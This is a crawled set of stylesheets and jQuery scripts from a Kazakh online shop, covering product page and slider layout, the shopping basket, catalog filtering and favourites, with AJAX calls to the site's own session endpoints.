  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.slider-block__desc {
  font-size: 17px;
  max-width: 150px;
  margin-left: 30px;
}

.slider-block__btn {
  max-width: 168px;
  margin-top: 25px;
}

@media (max-width: 1100px) {
  .slider-block__wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .slider-block__subtitle,
  .slider-block__title {
    text-shadow: 1px 1px 3px #585858;
  }

  .slider-block__desc,
  .slider-block__main-desc {
    text-shadow: 1px 1px 4px #1b1b1b;
  }
}

@media (max-width: 850px) {
  .slider-block__content {
    padding-left: 20px;
    padding-right: 20px;
    margin: 0 auto;
  }

  .slider-block__title {
    font-size: 35px;
  }

  .slider-block__subtitle {
    font-size: 24px;
    margin-top: 10px;
  }

  .slider-block__list {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
  }

  .slider-block__item img {
    max-width: 23%;
  }

  .slider-block__desc {
    margin-left: 15px;
    font-size: 14px;
  }
}

@media (max-width: 550px) {
  .slider-block__wrap {
    padding: 16px;
  }

  .slider-block--second .slider-block__title {
    font-size: 24px;
  }

  .slider-block--second .slider-block__subtitle {
    margin-top: 0;
  }

  .slider-block--second .slider-block__content {
    padding-left: 20px;
    padding-right: 20px;
    margin-right: 0;
  }

  .slider-block--second .slider-block__slide-img {
    -o-object-position: -291px;
    object-position: -291px;
  }

  .slider-block__desc,
  .slider-block__main-desc,
  .slider-block__subtitle,
  .slider-block__title {
    text-shadow: 1px 1px 3px #fff;
  }

  .slider-block__slide:before {
    position: absolute;
    z-index: 1;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #838383;
    opacity: 0.5;
  }

  .slider-block__slide-img {
    /* -o-object-position: -70px;
    object-position: -70px; */
    min-height: initial;
  }

  .slider-block__title {
    font-size: 25px;
  }

  .slider-block__subtitle {
    font-size: 18px;
  }

  .slider-block__slide {
    min-height: 250px;
  }

  .slider-block__content {
    position: relative;
    z-index: 2;
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .slider-block__img {
    min-height: 250px;
  }
}

@media (max-width: 380px) {
  .slider-block--second .slider-block__title {
    font-size: 18px;
  }

  .slider-block__title {
    font-size: 21px;
  }

  .slider-block__subtitle {
    font-size: 16px;
  }
}

.product {
  color: #282828;
}

.product__wrap {
  margin-top: 38px;
}

.product__content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.product__img-wrap {
  padding-bottom: 44%;
  width: 39.5%;
}

.product__img {
  -o-object-fit: contain;
  object-fit: contain;
}

.product__col-2 {
  width: 31.5%;
  margin-left: 3.2%;
}

.product__name {
  margin-top: 5px;
}

.product__available {
  position: relative;
  margin-top: 39px;
  margin-left: 41px;
}

.product__available:after,
.product__available:before {
  position: absolute;
  content: "";
  height: 3px;
}

.product__available:before {
  top: 8px;
  left: -36px;
  width: 10px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.product__available:after {
  top: 6.3px;
  left: -31.5px;
  width: 15px;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

.product__subtitle {
  margin-top: 54px;
}

.product__characters-list {
  margin-top: 29px;
}

.product__characters-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.product__characters-item + .product__characters-item {
  margin-top: 17px;
}

.product__characters-name {
  width: 40%;
}

.product__characters-name--images {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  grid-gap: 10px 10px;
  width: 100%;
}

@media (max-width: 767px) {
  .product__characters-name--images {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
}

@media (max-width: 576px) {
  .product__characters-name--images {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

@media (max-width: 550px) {
  .product__characters-name.product__characters-name--images {
    width: 100%;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  }
}

@media (max-width: 400px) {
  .product__characters-name.product__characters-name--images {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
}

.product__characters-value {
  font-weight: 700;
  width: 58%;
  margin-left: 2%;
}

.product__characters-link {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  max-height: 90px;
  font-size: 0;
}

.product__characters-link img {
  object-fit: contain;
  display: block;
  width: 100%;
  height: 100%;
}

.product__col-3 {
  width: 22.8%;
  margin-left: 2.8%;
}

.product__like-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #5c5c5c;
  position: relative;
  opacity: 1;
  width: 100%;
  left: 0;
  top: 0;
  margin-left: 22px;
  margin-top: -2px;
}

.product__like-btn img {
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  width: 22px;
  height: 20px;
  margin-right: 20px;
}

.product__like-btn:focus,
.product__like-btn:hover {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.product__like-btn:focus img,
.product__like-btn:hover img {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
}

.product__col-3-wrap {
  margin-top: 40px;
  padding: 66px 20px 23px;
  background-color: #ece9f2;
}

.product__bottom {
  position: relative;
  left: 0;
  bottom: 0;
  width: 100%;
  opacity: 1;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin-top: 42px;
  border-radius: 5px;
  padding: 0;
}

.product__bottom .products__counter {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.product__bottom .products__btn {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.product__price-title {
  margin-left: 19px;
}

.product__price {
  margin-left: 19px;
  margin-top: 5px;
}

.product__desc {
  border-radius: 5px;
  border: 1px solid #ece9f2;
  padding: 25px 29px 31px;
  max-width: 848px;
  line-height: 1.7;
  margin-top: 57px;
}

.product__desc.about__desc {
  border: none;
  max-width: 100%;
  padding-left: 0;
}

.product__desc.about__desc a {
  color: var(--main-c);
}

.product__desc .product__subtitle {
  margin-bottom: 23px;
  margin-top: 0;
}

.product__bottom-title {
  margin-top: 105px;
}

.product__seems-wrap {
  padding-bottom: 83px;
}

.product__seems-slider {
  margin-top: 64px;
}

.product__seems-slider .slick-list {
  margin: 0 -13px;
}

.product__seems-slider .slick-dots {
  bottom: -60px;
}

.product__seems-slide {
  margin: 0 13px;
  height: 265px;
  border-radius: 5px;
  border: 1px solid #ece9f2;
}

.product__seems-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 25px;
  padding-right: 6px;
  height: 100%;
}

.product__seems-col-1 .products__price {
  margin-top: 55px;
}

.product__seems-img {
  max-width: 46%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: -20px;
  object-position: -20px;
  height: 100%;
  max-height: 250px;
}

@media (max-width: 1200px) {
  .product__img-wrap {
    width: 34.5%;
  }

  .product__col-3 {
    width: 27.8%;
  }
}

@media (max-width: 950px) {
  .product__content {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .product__img-wrap {
    width: 46.8%;
    padding-bottom: 53%;
  }

  .product__col-2 {
    width: 50%;
  }

  .product__name {
    font-size: 24px;
  }

  .product__available {
    margin-top: 20px;
  }

  .product__col-3-wrap,
  .product__subtitle {
    margin-top: 30px;
  }

  .product__col-3 {
    width: 100%;
    max-width: 350px;
    margin-left: 0;
    margin-top: 40px;
    margin-right: auto;
  }
}

@media (max-width: 767px) {
  .product__img-wrap {
    width: 46.8%;
    padding-bottom: 63%;
  }

  .product__characters-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .product__characters-name {
    width: 100%;
  }

  .product__characters-value {
    width: 100%;
    margin-left: 0;
  }
}

@media (max-width: 550px) {
  .product__img-wrap {
    width: 100%;
    padding-bottom: 70%;
  }

  .product__col-2 {
    width: 100%;
    margin-left: 0;
    margin-top: 30px;
  }

  .product__name {
    font-size: 21px;
  }

  .product__characters-item {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  .product__characters-name {
    width: 40%;
  }

  .product__characters-value {
    width: 55%;
    margin-left: 5%;
  }

  .product__col-3 {
    margin: 40px auto 0;
    max-width: 100%;
  }

  .product__col-3-wrap {
    padding: 30px 15px 15px;
  }

  .product__like-btn {
    margin-left: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .product__price b {
    font-size: 27px;
  }

  .product__bottom {
    margin-top: 20px;
  }

  .product .products__counter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 17px;
    width: 50%;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-left: 20px;
    padding-right: 20px;
  }

  .product .recommend-block__btn {
    width: 50%;
  }

  .product__desc {
    padding: 20px 16px;
    margin-top: 40px;
  }

  .product__bottom-title {
    margin-top: 50px;
  }

  .product__seems-wrap {
    padding-bottom: 60px;
  }

  .product__seems-slider .slick-list {
    margin: 0 -7px;
  }

  .product__seems-slide {
    margin: 0 7px;
  }

  .product__seems-content {
    padding-left: 16px;
  }

  .product__seems-img {
    max-width: 40%;
    max-height: 180px;
  }
}

.user-cabinet__popup {
  position: absolute;
  visibility: hidden;
  z-index: 9;
  top: 131px;
  left: 0;
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  width: 100%;
  padding: 20px 20px 62px;
  background-color: #fff;
}

.user-cabinet__popup.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

.user-cabinet__popup--callback {
  position: fixed;
  z-index: 8;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 500px;
  border-radius: 4px;
  overflow: hidden;
  width: calc(100% - 30px);
}

.user-cabinet__popup--callback.active {
  visibility: visible;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 1;
}

.user-cabinet__popup-close {
  position: absolute;
  top: 29px;
  right: 36px;
  width: 29px;
  height: 29px;
  cursor: pointer;
}

.user-cabinet__popup-close:focus:after,
.user-cabinet__popup-close:focus:before,
.user-cabinet__popup-close:hover:after,
.user-cabinet__popup-close:hover:before {
  background-color: #37393b;
}

.user-cabinet__popup-close:after,
.user-cabinet__popup-close:before {
  position: absolute;
  content: "";
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #b1b1b1;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.user-cabinet__popup-close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.user-cabinet__popup-close:after {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

.user-cabinet__popup-heading {
  background-color: gold;
  padding: 5px 21px 9px;
  font-weight: 400;
  font-size: 35px;
  line-height: 1.2;
}

.user-cabinet__popup-row-1 {
  margin-top: 25px;
  padding-left: 20px;
  padding-bottom: 21px;
  border-bottom: 1px solid #353535;
}

.user-cabinet__popup-price {
  font-size: 26px;
  font-weight: 400;
  letter-spacing: -0.5px;
}

.user-cabinet__popup-characters {
  display: inline-block;
  font-weight: 400;
  color: #8c95a1;
  margin-top: 16px;
}

.user-cabinet__popup-characters img {
  margin: 0 5px;
}

.user-cabinet__popup-characters b {
  color: #272a2e;
}

.user-cabinet__popup-characters + .user-cabinet__popup-characters {
  margin-left: 30px;
}

.user-cabinet__popup-row-2 {
  padding-left: 20px;
  margin-top: 13px;
}

.user-cabinet__popup-row-2 .user-cabinet__user-email {
  margin-top: -2px;
}

.user-cabinet__popup-row-2 .user-cabinet__item-status {
  margin-top: 27px;
}

.user-cabinet__popup-name {
  font-size: 17px;
  margin-top: 14px;
}

.user-cabinet__popup .header__search-input {
  margin-top: 30px;
}

.user-cabinet__popup .header__search-input + .header__search-input {
  margin-top: 20px;
}

.footer__form-title {
  text-align: center;
}

.footer__callback-form {
  margin-top: 10px;
}

.footer__callback-form:before {
  position: absolute;
  z-index: 3;
  content: "Заявка отправлена!";
  font-size: 22px;
  font-weight: 600;
  top: 50%;
  left: 50%;
  color: #b1b1b1;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  background-color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: 0.3s;
  visibility: hidden;
}

.footer__callback-form.success:before {
  opacity: 1;
  visibility: visible;
}

.user-cabinet__popup--callback .recommend-block__btn {
  max-width: 200px;
  margin: 30px auto 0;
}

@media (max-width: 767px) {
  .user-cabinet__popup {
    padding: 15px 15px;
  }

  .user-cabinet__popup--callback {
    padding-bottom: 50px;
  }

  .user-cabinet__popup-close {
    top: 25px;
    right: 18px;
  }

  .user-cabinet__popup-heading {
    font-size: 28px;
  }

  .user-cabinet__popup-row-1 {
    margin-top: 10px;
    padding-left: 10px;
  }

  .user-cabinet__popup-price {
    font-size: 21px;
  }

  .user-cabinet__popup-characters {
    display: block;
  }

  .user-cabinet__popup-characters + .user-cabinet__popup-characters {
    margin-left: 0;
    margin-top: 15px;
  }

  .user-cabinet__popup-row-2 {
    padding-left: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://inspire.kz/css/basket-fav.css
body_size: 1503
content:
.basketEmpty:before {
  content: "Р’Р°С€Р° РєРѕСЂР·РёРЅР° РїСѓСЃС‚Р°";
  color: #979797;
}

.basketEmpty+.basketBottom {
  display: none;
}

.basketActive .basketBox--basket,
.favActive .basketBox--fav {
  opacity: 1;
  right: 120px;
  height: auto;
  top: 50%;
  transform: translateY(-50%);
  z-index: 500;
}

.basketBtn {
  position: relative;
  flex-shrink: 0;
  cursor: pointer;
  --tw-bg-opacity: 1;
}

.basketImg {
  position: relative;
  z-index: 10;
}

.basketBtn_num {
  position: absolute;
  right: -0.25rem;
  top: -0.25rem;
  z-index: 10;
  height: 1rem;
  width: 1rem;
  border-radius: 9999px;
  --tw-bg-opacity: 1;
  text-align: center;
  font-family: Montserrat;
  font-size: 10px;
  font-weight: 500;
  line-height: 1rem;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.basketBox {
  position: fixed;
  color: #282828;
  top: -100%;
  right: 0px;
  height: 0px;
  max-height: 100%;
  width: 100%;
  overflow: auto;
  text-align: left;
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  opacity: 0;
  width: 300px;
  padding: 1rem;
  cursor: initial;
}

.basketBox .basketList {
  max-height: 229px;
  overflow: auto;
}

.basket-product+.basket-product {
  margin-top: 5px;
}

.basketProductDesc {
  text-overflow: ellipsis;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  display: -webkit-box;
  overflow: hidden;
}

.products__btn.btn--light {
  color: #282828;
  background-color: #e9e9e9;
}

.products__btn+.products__btn {
  margin-left: 5px;
}

@media (max-width: 480px) {

  .basketActive .basketBox--basket,
  .favActive .basketBox--fav {
    right: 9px;
  }
}

.basketRow {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-top-width: 1px;
  --tw-border-opacity: 1;
  border-color: rgb(243 243 243 / var(--tw-border-opacity));
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.basketRow:first-child {
  border-width: 0px;
}

.basketRow_price1 {
  white-space: nowrap;
  font-size: 0.875rem;
  line-height: 1.25rem;
  --tw-text-opacity: 1;
  color: rgb(151 151 151 / var(--tw-text-opacity));
  text-decoration-line: line-through;
}

.basketRow_price1--zakaz {
  margin-bottom: -0.25rem;
  display: block;
}

.basketRow_price2 {
  white-space: nowrap;
  font-size: 17px;
  font-weight: 700;
  --tw-text-opacity: 1;
  color: rgb(76 76 76 / var(--tw-text-opacity));
}

.basketBox_all {
  margin-top: 0.75rem;
  margin-bottom: 0.75rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1.25rem;
  --tw-text-opacity: 1;
  color: rgb(0 195 87 / var(--tw-text-opacity));
}

.basketBox_all:hover {
  border-color: transparent;
}

@media (min-width: 300px) {
  .basketBox_all {
    border-bottom-width: 1px;
    --tw-border-opacity: 1;
    border-color: rgb(0 195 87 / var(--tw-border-opacity));
  }
}

.basketBox_title {
  margin-bottom: 1rem;
  font-family: Montserrat;
  font-size: 1.125rem;
  line-height: 1.75rem;
  font-weight: 500;
  text-transform: uppercase;
}

.basketRow_bottom {
  margin-left: 1rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  text-align: right;
}

.basketBottom {
  margin-top: 0.75rem;
  --tw-bg-opacity: 1;
  background-color: rgb(243 243 243 / var(--tw-bg-opacity));
  padding-left: 2rem;
  padding-right: 2rem;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

@media (min-width: 300px) {
  .basketBottom {
    margin-top: 0px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
    padding: 0px;
  }
}

.basketBottom_total {
  display: flex;
  justify-content: space-between;
  font-size: 1.25rem;
  line-height: 1.75rem;
  font-weight: 700;
  --tw-text-opacity: 1;
  color: rgb(76 76 76 / var(--tw-text-opacity));
}

@media (min-width: 300px) {
  .basketBottom_total {
    display: block;
  }

  .basketBottom_total_caption {
    display: block;
    font-size: 0.875rem;
    font-weight: 400;
    text-transform: lowercase;
    line-height: 1rem;
  }
}

.basketTotal {
  display: block;
  white-space: nowrap;
}

@media (min-width: 300px) {
  .basketTotal {
    margin-top: -0.25rem;
  }
}

.basketBottom_btn {
  margin-top: 0.75rem;
  display: flex;
  align-content: center;
  justify-content: center;
  border-radius: 0.125rem;
  --tw-bg-opacity: 1;
  text-align: center;
  --tw-text-opacity: 1;
  width: 100px;
  height: 40px;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

@media (min-width: 300px) {
  .basketBottom_btn {
    margin-top: 0px;
  }
}

.basketContinue {
  font-size: 14px;
  margin-top: 20px;
  height: 40px;
}

.products__item.basket-product {
  flex-direction: row;
  flex-wrap: wrap;
  min-height: initial;
  padding: 0;
  border: none;
}

.cart_table_body .products__item.basket-product {
  flex-wrap: nowrap;
  align-items: center;
  min-height: initial;
}

.cart_table_body .products__item.basket-product:before {
  display: none;
}

.cart_table_body .products__item.basket-product .products__bottom {
  margin-top: 0;
  width: 200px;
  background-color: transparent;
  margin-right: 10px;
}

.cart_table_body .products__item.basket-product .products__content {
  padding: 0;
  margin-right: auto;
  margin-left: 20px;
  max-width: 400px;
}

@media (max-width: 850px) {
  .cart_table_body .products__item.basket-product .products__content {
    margin-left: 15px;
    max-width: 200px;
  }
}

@media (max-width: 640px) {
  .cart_table_body .products__item.basket-product .products__content {
    max-width: initial;
    margin-left: 0;
  }

  .cart_table_body .products__item.basket-product {
    flex-wrap: wrap;
  }

  .cart_table_body .products__item.basket-product+.products__item.basket-product {
    margin-top: 15px;
  }
}

@media (max-width: 400px) {
  .cart_table_body .products__counter {
    display: flex;
  }
}

.products__item.basket-product .products__bottom {
  padding: 0;
  opacity: 1;
  transform: none;
  width: 100%;
  left: 0;
  bottom: 0;
  position: relative;
  margin-top: 5px;
}

.products__item.basket-product .products__counter,
.products__item.basket-product .products__btn {
  height: 40px;
}

.products__item.basket-product:before {
  width: 100%;
  height: 100%;
  border-width: 1px;
  border-color: #6fa7a4;
  box-shadow: none;
}

.products__item.basket-product:hover .products__content,
.products__item.basket-product:hover .products__img-wrap {
  transform: none;
}

.products__item.basket-product .products__img-wrap {
  padding: 4px 0 0 4px;
}

.products__item.basket-product .products__content {
  max-width: 175px;
  width: 100%;
  padding: 4px 4px 0 0;
}

.products__item.basket-product .products__img {
  width: 60px;
  height: 60px;
}

.products__item.basket-product .products__name {
  font-size: 15px;
}

.products__item.basket-product .products__price {
  margin-top: 5px;
}

.basketActive .nav-block>div:hover,
.basketActive .nav-block>div:focus,
.favActive .nav-block>div:hover,
.favActive .nav-block>div:focus {
  opacity: 1;
}

@media (max-width: 400px) {
  .basketBox .products__counter {
    display: flex;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://inspire.kz/js/basketScripts.js
body_size: 1126
content:
function updateQuantity(e) {
	setTimeout(function () {
		var productId = $(e).parents(".js_product").attr("data-product-id"),
			newQuantity = parseInt(
				$(e).parents(".js_product").find(".js_counter").text()
			);

		$(e).parents(".js_product").find(".js_add_to_cart").text("Добавлено");
		if (newQuantity === 0) {
			deleteQuantity($(e).parents(".js_product"));
		} else {
			$.ajax({
				type: "POST",
				url: "update_session.php",
				data: {
					product_id: productId,
					quantity: newQuantity,
				},
				success: function (response) {
					if (response !== "error") {
						updateSessionValues();
						updateSessionValues2();
						updateSessionValues3();
					}
				},
			});
		}
	}, 100);
}

function deleteQuantity(e) {
	var productId = $(e).attr("data-product-id");

	$(e).find(".js_counter").text(0);
	$(e).find(".js_add_to_cart").text("В корзину");
	$.ajax({
		type: "POST",
		url: "unset.php",
		data: {
			product_id: productId,
		},
		success: function (response) {
			if (response === "success") {
				console.log("Product successfully removed");

				if ($(e).hasClass("basketRow")) {
					$(e).remove();
				} else {
					$(e).parents(".basketRow").remove();
				}

				$(".basketRow").each(function (e) {
					if ($(this).attr("data-product-id") === productId) {
						$(this).remove();
					}
				});

				updateSessionValues();
				updateSessionValues2();
				updateSessionValues3();
			} else if (response === "error") {
				console.log("Product not found");
			} else {
				console.log("Unexpected response: " + response);
			}
		},
		error: function (xhr, status, error) {
			console.log("Product ID to be removed: " + productId);
		},
	});
}

function addToCart(e) {
	var product_id = $(e).attr("data-product-id"),
		product_quantity = 1;

	if (
		parseInt($(e).find(".js_counter").text()) !== 0 &&
		!isNaN(parseInt($(e).find(".js_counter").text()))
	) {
		product_quantity = parseInt($(e).find(".js_counter").text());
	}

	$(e).find(".js_counter").text(1);
	$(e).find(".js_count_m").removeAttr("disabled");
	$.ajax({
		type: "POST",
		url: "set_session.php",
		data: {
			product_id: product_id,
			quantity: product_quantity,
		},
		success: function (response) {
			console.log("Product ID " + product_id + " added to session.");
			updateSessionValues();
			updateSessionValues2();
			updateSessionValues3();
		},
		error: function (xhr, textStatus, errorThrown) {
			console.error("Error adding product ID to session: " + errorThrown);
		},
	});
}

function updateSessionValues() {
	$.ajax({
		type: "GET",
		url: "get_session.php",
		success: function (response) {
			$("#basket-values").html(response);
		},
		error: function (xhr, textStatus, errorThrown) {
			console.error("Error getting session values: " + errorThrown);
		},
	});
}

function updateSessionValues2() {
	$.ajax({
		type: "GET",
		url: "get_session2.php",
		success: function (response) {
			$(".js_basket_count").html(response);
		},
		error: function (xhr, textStatus, errorThrown) {
			console.error("Error getting session values: " + errorThrown);
		},
	});
}

function updateSessionValues3() {
	$.ajax({
		type: "GET",
		url: "get_session3.php",
		success: function (response) {
			$(".totalPrice").html(response);
		},
		error: function (xhr, textStatus, errorThrown) {
			console.error("Error getting session values: " + errorThrown);
		},
	});
}

updateSessionValues();
updateSessionValues2();
updateSessionValues3();

$(document).on("click", ".js_add_to_cart", function () {
	var $this = $(this),
		productId = $this.parents(".js_product").attr("data-product-id");

	if (!productId || productId == "undefined") {
		return false;
	}

	addToCart($this.parents(".js_product"));
	$this.text("Добавлено");
});

$(".js_delete_product").click(function (e) {
	e.preventDefault();
});

$(".js_open_basket").click(function (e) {
	e.stopPropagation();

	$(".page__blackout").addClass("is-active");
	$("body").removeClass("favActive");
	$("body").addClass("basketActive");
});

$(".page__blackout").click(function () {
	$("body").removeClass("basketActive");
});

$(".basketContinue").click(function (e) {
	e.preventDefault();
	e.stopPropagation();

	$(".page__blackout").removeClass("is-active");
	$("body").removeClass("basketActive");
});

function plusBasketItem(e) {
	$(e)
		.parent()
		.find(".js_counter")
		.html(parseInt($(e).parent().find(".js_counter").text(), 10) + 1),
		0 != parseInt($(e).parent().find(".js_counter").text(), 10) &&
			($(e).parent().find(".js_counter").hasClass("not-empty") ||
				$(e).parent().find(".js_counter").addClass("not-empty"));

	updateQuantity(e);
}

function minusBasketItem(e) {
	var t = $(e).parent().find(".js_counter").text();
	"0" == t
		? $(e).prop("disabled", !0)
		: ($(e)
				.parent()
				.find(".js_counter")
				.html(parseInt($(e).parent().find(".js_counter").text(), 10) - 1),
		  "0" == (t = $(e).parent().find(".js_counter").text()) &&
				$(e).parent().find(".js_counter").removeClass("not-empty"));

	updateQuantity(e);
}


--- FILE ---
content_type: application/javascript
request_url: https://inspire.kz/js/filtersIn.js
body_size: 1035
content:
jQuery(function ($) {
  $(document).ready(function () {
    var filtersForm = $("#filtersForm");
    var categoryID = $("#categoryID").val();
    var showedPage = $("#showedPage");

    function initRangeSLider() {
      var $range = $(".js-range-slider"),
        $inputFrom = $(".js-input-from"),
        $inputTo = $(".js-input-to"),
        instance,
        min = $inputFrom.val(),
        max = $inputTo.val();

      $range.ionRangeSlider({
        type: "double",
        min: min,
        max: max,
        from: min,
        to: max,
        onStart: updateInputs,
        onChange: updateInputs,
        step: 100,
        prettify_enabled: true,
        prettify_separator: ".",
        values_separator: " - ",
        force_edges: true,
      });

      instance = $range.data("ionRangeSlider");

      function updateInputs(data) {
        from = data.from;
        to = data.to;

        $inputFrom.prop("value", from);
        $inputTo.prop("value", to);

        applyFilters();
      }

      $inputFrom.on("input", function () {
        var val = $(this).prop("value");

        // validate
        if (val < min) {
          val = min;
        } else if (val > to) {
          val = to;
        }

        instance.update({
          from: val,
        });
      });

      $inputTo.on("input", function () {
        var val = $(this).prop("value");

        // validate
        if (val < from) {
          val = from;
        } else if (val > max) {
          val = max;
        }

        instance.update({
          to: val,
        });
      });
    }

    initRangeSLider();

    $(function () {
      for (i = 0; i < t.length; i++) {
        t.eq(i).animate(
          {
            "max-height": parseInt(t.eq(i).find(".js_title").css("height")),
          },
          0
        ),
          t.eq(i).animate(
            {
              "max-height":
                parseInt(t.eq(i).find(".js_title").css("height")) +
                parseInt(t.eq(i).find(".js_desc").height()) +
                parseInt(t.eq(i).find(".js_desc").css("padding-top")) +
                parseInt(t.eq(i).find(".js_desc").css("padding-bottom")),
            },
            0
          );
      }
    });

    function applyFilters() {
      $(".fReset").remove();

      $.ajax({
        url: "/catalog/" + categoryID,
        type: "post",
        data: filtersForm.serialize(),
        dataType: "html",
        success: function (response) {
          $(".productsFiltered").show();
          $(".productsFiltered").html(response);

          showedPage.val(12);
        },
      });

      showedPage.val(showedPage.val() + 1);

      $.ajax({
        url: "/catalog/" + categoryID,
        type: "post",
        data: filtersForm.serialize(),
        dataType: "html",
        success: function (response) {
          var elementCount = response.split("products__item").length - 1;

          console.log(elementCount);

          if (elementCount > parseInt(showedPage.val())) {
            $(".loadMore").show();
          } else {
            $(".loadMore").hide();
          }
        },
      });

      showedPage.val(12);
    }

    $(document).on("change", ".filterIn", function () {
      applyFilters();
    });

    $(document).on("click", ".filtersApply", function () {
      applyFilters();
    });

    $(document).on("change", "#filterSort", function () {
      var thisVal = $(this).val();
      $("#filterSortBy").val(thisVal);
      applyFilters();
    });

    $(document).on("click", ".filterReset", function () {
      filtersForm[0].reset();
      filtersForm.prepend(
        '<input type="hidden" name="filters[reset]" value="1" class="fReset" />'
      );
      applyFilters();
    });

    $(document).on("click", ".loadMore", function (e) {
      e.preventDefault();

      showMore();
    });

    function showMore() {
      showedPage.val(parseInt(showedPage.val()) + parseInt(12));

      $.ajax({
        url: "/catalog/" + categoryID,
        type: "post",
        data: filtersForm.serialize(),
        dataType: "html",
        success: function (response) {
          $(".productsFiltered").show();
          $(".productsFiltered").html(response);
        },
      });

      showedPage.val(parseInt(showedPage.val()) + parseInt(12));

      $.ajax({
        url: "/catalog/" + categoryID,
        type: "post",
        data: filtersForm.serialize(),
        dataType: "html",
        success: function (response) {
          var elementCount = response.split("products__item").length - 1;

          if (elementCount <= parseInt(showedPage.val())) {
            $(".loadMore").hide();
          }
        },
      });

      showedPage.val(parseInt(showedPage.val()) - parseInt(12));
    }

    applyFilters();
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://inspire.kz/js/favScripts.js
body_size: 760
content:
function deleteFavQuantity(e) {
  var productId = $(e).attr("data-product-id");

  $(e).find(".js_add_to_fav").removeClass("is-fav");
  $(e).find(".js_add_to_fav").find("span") &&
    $(e).find(".js_add_to_fav").find("span").text("Добавить в избранное");
  $.ajax({
    type: "POST",
    url: "unset_fav.php",
    data: {
      product_id: productId,
    },
    success: function (response) {
      if (response === "success") {
        console.log("Product successfully removed from fav");

        if ($(e).hasClass("favRow")) {
          $(e).remove();
        } else {
          $(e).parents(".favRow").remove();
        }

        updateFavSessionValues();
        updateFavSessionValues2();
      } else if (response === "error") {
        console.log("Product not found");
      } else {
        console.log("Unexpected response: " + response);
      }
    },
    error: function (xhr, status, error) {
      console.log("Product ID to be removed: " + productId);
    },
  });
}

function addToFav(e) {
  var product_id = $(e).attr("data-product-id");

  $.ajax({
    type: "POST",
    url: "set_fav_session.php",
    data: {
      product_id: product_id,
    },
    success: function (response) {
      console.log("Product ID " + product_id + " added to session.");
      updateFavSessionValues();
      updateFavSessionValues2();
    },
